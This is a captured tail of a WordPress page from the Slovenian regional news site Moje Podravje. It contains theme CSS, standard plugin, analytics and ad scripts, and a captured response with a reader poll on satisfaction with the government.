.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"ffc592f56c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010427" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010427" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696b0fc63203a"></textarea>
						<div id="td_live_css_uid_1_696b0fc63203a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696b0fc63203a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696b0fc63203a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 173
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="97c3acc3f2" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1275732122&t=pageview&_s=1&dl=https%3A%2F%2Fmojepodravje.si%2Foznaka%2Fposvetovalni-referendum%2F&ul=en-us%40posix&dt=posvetovalni%20referendum%20Archives%20-%20Moje%20Podravje&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=817790282&gjid=1528712527&cid=1350968639.1768624076&tid=UA-89966104-12&_gid=1372905162.1768624076&_r=1&_slc=1&z=2143375908
body_size: -450
content:
2,cG-KXW3VXM49B